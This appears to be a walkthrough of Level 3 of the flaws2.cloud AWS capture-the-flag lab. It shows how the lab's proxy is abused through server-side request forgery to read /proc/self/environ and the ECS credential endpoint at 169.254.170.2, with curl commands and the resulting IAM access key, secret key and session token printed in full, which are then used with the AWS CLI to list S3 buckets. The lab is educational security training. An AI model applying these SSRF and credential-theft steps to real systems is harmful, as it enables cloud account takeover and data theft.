Table of contents

For Level 3, the container’s webserver can be accessed with
http://container.target.flaws2.cloud/proxy/http://flaws.cloud or
http://container.target.flaws2.cloud/proxy/http://neverssl.com
NOTE
Credentials Location: EC2 instances store their IAM role credentials at the IP address 169.254.170.2, utilizing the path
/v2/GUID.Environmental Variable: The unique identifier (GUID) required to access the credentials is stored in an environmental variable known as
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI.Accessing Credentials: Combining the base IP address with the value from the
AWS_CONTAINER_CREDENTIALS_RELATIVE_URIvariable grants access to the IAM role credentials.
By leveraging a secure combination of IP addresses and environmental variables, AWS ensures that EC2 instances can effectively manage and retrieve their IAM role credentials.
From the Hint 2 instruction, you can view the local files on this proxy and its environmental variables by looking into the /proc/self/environ directory

- Add the environmental variables
file:///proc/self/environto the container web server URL to Call the environment variables of the container. As shown below
http://container.target.flaws2.cloud/proxy/file:///proc/self/environ

The credentials stored in AWS_CONTAINER_CREDENTIALS_RELATIVE_URI becomes accessible to us through environmental variables. This is possible because when containers operate via ECS on AWS, there credentials are located at 169.254.170.2/v2/credentials/GUID, where the specific GUID value is obtained from the AWS_CONTAINER_CREDENTIALS_RELATIVE_URI environment variable.
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4
Using the credentials URI found /v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4 you can request the proxy at http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4
- Run the command to curl the proxy URL in JSON format (jq)
curl -s http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4 | jq**

- From the Proxy URL, you have access to secret credentials of level3 IAM Role
"AccessKeyId": "ASIAZQNB3KHGDZ42SWJR",
"SecretAccessKey": "6m01D7pfKIdYOHcFsBCDzi5cYN0Zk0Z8xzvfF8jm",
"aws_token_session": "IQoJb3JpZ2luX2VjEPf//////////wEaCXVzLWVhc3QtMSJGMEQCIC++cxTkO6keJmlUuAVl8Z0Qdkqqq2IHBE0b8d5YRHDNAiAVpHden3sloGo/QR4mV+CDYlVh/cIeBUO6xl2GIwScWyrsAwig//////////8BEAMaDDY1MzcxMTMzMTc4OCIMJaA23SmfyaMY840gKsADsmXLIzEOIYfkUXKHFXmVEBsTTC+t+P1MiDWblU24w773CZs6RUosk5sdr6wtGV5mjqfj+4rOkcjXoCQZCw9kLocuYw9nzdxzqfUIG7Pls5BoFAjwshOE51W873vN0HqffQrgaofXa6BzZqCbSPXrYNC7bwOHB3yx/4la+ZmdeUzd357ekwk//NMcU0n1c2SmB08qb5s+8RU/gol9ZG4b7QrzMAIZ5sd++fR+/6JvSNvPK6dBd9TmHTvOVcJjiwWsHozru4dmmOGXMR49yIIFWe1IbUGde3aefDB0Ktgav2JCW8Bcskjip5kb1i7MifWggyK3kb/exzACwn8bjq2nR48f4fxR3Ur8I+4QZmonz63KzKb6+9yC2b4Yh16yAQVe1GosRqdac/Y3DCSGyMOFEv2YW/L7INoS/vha15ggy2KruIHw66sZhtVnyVjWK0wcAOCBjcRalWguul1DEQp8QYbrmiZIlVoKCYk04mKz4jlr/q1n3xPSxSHGUgJd8vRBCMsGjHur5hZMM35Xhmn3E2PcgCv4H8EiacP68YveAjdFRIcQvmKyHIUZwZt2POlDwcwQBX0YNOfjVLtSk4lerTDJ7symBjqmAROkEg3A0mGm3euLbsHquiQMHRHKcIaRr0E4Ac5Yk/NbKZ7d9e81dE3G7q0cXUKT2NRnjkdqaYd3/lWuE/91igMDggctrwnbQIzjFHrQlnvznpHGO34M0XDAbvDa4GCTFBggAME5e2QwGNddCg6Cg5TKLMYzJN9AyNU1alHwNHubdfjSiTeiZz5Dh0XOVdsDI7uxJ9GZccGa3BQk6BqXZcxJaJoynU0="
- Next, use the secret credentials to create a profile on AWS CLI, using the command
aws configure --profile <YOUR-PROFILE-NAME>. Supply the Assess and secret keys obtained.

- Then, Edit the profile (here, Clakes) using Vim Editor using the command
vim ~/.aws/credentialsand append the aws_session_token obtained. To save, pressESCand type:wq!to save and quit the editor.


- Confirm the profile identity using the command
aws sts get-caller-identity --profile clakes

Access the S3 bucket with credentials
- Use the command below to list the S3 bucket content
aws --profile <YOUR-PROFILE-LAB> s3 ls

The last object from the list of objects in the S3 bucket points to a URL link that displays the end of the attacker's Path.